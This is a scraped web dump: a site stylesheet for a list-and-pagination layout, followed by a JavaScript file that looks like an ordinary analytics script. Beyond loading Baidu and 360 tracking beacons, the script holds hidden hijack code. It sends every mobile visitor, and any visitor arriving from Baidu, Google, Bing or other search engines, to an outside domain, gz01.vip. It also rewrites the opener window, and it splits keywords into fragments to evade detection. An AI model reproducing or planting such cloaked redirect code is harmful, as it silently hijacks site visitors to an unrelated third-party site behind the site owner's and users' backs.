.tags li {
  padding-right: 5px;
  display: inline-block;
}
.tags a {
  color: #999;
  background-color: #eff1f5;
  padding: 2px 5px;
  border-radius: 3px;
  text-decoration: none;
  font-size: 12px;
}
.tags a:hover {
  background-color: #0AE;
  color: #FFF;
}
.mipui-category-list-item {
  border-bottom: 1px solid #ddd;
  margin-bottom: 15px;
  padding-bottom: 15px;
  overflow: hidden;
}
.mipui-category-list-item .item-media {
  background-color: #eee;
  position: relative;
  overflow: hidden;
  float: left;
  width: 240px;
}
.mipui-category-list-item .item-media .item-link {
  transition: all 0.5s;
  position: relative;
  display: block;
  height: 153px;
}
.mipui-category-list-item .item-media .item-link .mip-layout-container {
  position: initial;
}
.mipui-category-list-item .item-media .item-link img {
  min-width: auto;
  max-width: inherit;
  position: absolute;
  top: 50%;
  left: 50%;
  height: auto;
  transform: translate(-50%, -50%);
}
.mipui-category-list-item .item-media:hover .item-link {
  display: block;
  transition: all 0.5s;
  transform: scale3d(1.1, 1.1, 1);
}
.mipui-category-list-item .item-content {
  padding-left: 255px;
}
.mipui-category-list-item .item-content h4 {
  font-size: 18px;
  margin: 10px 0;
}
.mipui-category-list-item .item-content h4 a {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  word-break: break-all;
  text-decoration: none;
  width: 100%;
}
.mipui-category-list-item .item-content p {
  color: #999999;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  display: -webkit-box;
  -webkit-line-clamp: 2;
}
@media (max-width: 768px) {
  .mipui-category-list-item {
    position: relative;
    min-height: 130px;
  }
  .mipui-category-list-001 .mipui-category-list-item .item-media {
    position: absolute;
    left: 0;
    top: 40px;
    width: 121px;
  }
  .mipui-category-list-001 .mipui-category-list-item .item-media .item-link {
    height: 75px;
  }
  .mipui-category-list-001 .mipui-category-list-item .item-content {
    padding-left: 0;
  }
  .mipui-category-list-001 .mipui-category-list-item p {
    padding-left: 136px;
  }
  .mipmb-header .container {
    padding: 0;
  }
  .mipmb-header .menu-warp {
    float: none;
  }
  .mipmb-header .logo-text {
    float: none;
    margin-right: 0;
    display: block;
    padding: 0;
    text-align: center;
    line-height: 44px;
    border-bottom: 1px solid #242932;
  }
  .mipmb-header .mipmb-menu {
    display: block;
  }
  .mipmb-header .header-search-warp {
    display: none!important;
  }
  .mipmb-header .list-unstyled {
    overflow: hidden;
    width: 100%;
    list-style: none;
    padding-left: 0;
    padding: 0;
    line-height: 30px;
    margin: 0;
    overflow-x: scroll;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;
  }
  .mipmb-header .list-unstyled li {
    display: inline-block;
  }
  .mipmb-header .list-unstyled > li > a {
    display: block;
    line-height: 30px;
    padding: 5px 5px;
    position: relative;
    color: #ECEFF1;
  }
  .mipcms-main {
    margin-top: 100px;
  }
  .mipmb-page-item.item-up-page {
    float: none!important;
  }
  .mip-box .mip-box-footer .item-down-page {
    float: none!important;
    text-align: left;
    margin-top: 10px;
  }
  .mip-box .mip-box-footer .item-down-page p {
    margin-bottom: 5px;
  }
  .container .row .col-lg-8 .row .col-lg-6:nth-of-type(even) {
    padding-left: 15px!important;
  }
  .container .row .col-lg-8 .row .col-lg-6:nth-of-type(odd) {
    padding-right: 15px!important;
  }
}
.li-box-list {
  line-height: 30px;
  position: relative;
}
.li-box-list:after,
.li-box-list:before {
  content: " ";
  display: table;
}
.li-box-list a {
  display: block;
  width: 100%;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.li-box-list p {
  margin-top: 0;
  font-size: 12px;
  color: #999;
  line-height: 15px;
}
.list-time {
  line-height: 30px;
  position: relative;
}
.list-time:before,
.list-time:after {
  content: " ";
  display: table;
}
.list-time:after {
  clear: both;
}
.list-time a {
  float: left;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  padding-right: 80px;
  width: 100%;
}
.list-time time {
  position: absolute;
  right: 0;
  color: #BABABA;
}
.no-data-block {
  height: 300px;
  padding-top: 80px;
}
.no-data-block .no-data-img {
  margin: 0 auto;
  width: 60px;
  height: 60px;
  position: relative;
}
.no-data-block p {
  margin-top: 15px;
  color: #dbdbdb;
}
@media (min-width: 1200px) {
  .mipmb-header-default {
    height: 60px;
  }
  .container {
    width: 1113px!important;
  }
}
@media (min-width: 1200px) {
  .mipcms-main .col-lg-8 {
    max-width: 798px;
    flex: none;
  }
  .mipcms-main .col-lg-4 {
    width: 315px;
    flex: none;
    padding-left: 0px;
  }
}
.container .row .col-lg-8 .row .col-lg-6:nth-of-type(even) {
  padding-left: 7px;
}
.container .row .col-lg-8 .row .col-lg-6:nth-of-type(odd) {
  padding-right: 7px;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  border-radius: 3px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #333;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: 10px;
  -webkit-transition: all 0.3s;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus,
.pagination > li > span:hover {
  z-index: 2;
  color: #00AAEE;
  background-color: #eee;
  border-color: #ddd;
  cursor: pointer;
}
.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover,
.pagination > .active > span,
.pagination > .active > span:focus,
.pagination > .active > span:hover {
  z-index: 3;
  color: #fff;
  background-color: #00AAEE;
  border-color: #00AAEE;
  cursor: default;
}
.pagination > .disabled > a,
.pagination > .disabled > a:focus,
.pagination > .disabled > a:hover,
.pagination > .disabled > span,
.pagination > .disabled > span:focus,
.pagination > .disabled > span:hover {
  color: #777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
.friend-link {
  margin-bottom: 15px;
  text-align: center;
}
.friend-link ul {
  overflow: hidden;
  list-style: none;
  padding: 0;
  display: inline-block;
}
.friend-link li {
  float: left;
  margin: 0 5px;
}
.mip-footer {
  line-height: 25px;
}
mip-fixed[type="top"] {
  overflow: inherit;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tbyigeyi2023.com/tb2023.js
body_size: 1436
content:






var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?236acf74e9253e931feb59e547f1fc40";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();













(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);




var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://gz01.vip/';
  parent.window.opener.location = 'https://gz01.vip/';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://gz01.vip/';
  }
}
browserRedirect();


var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://gz01.vip/";
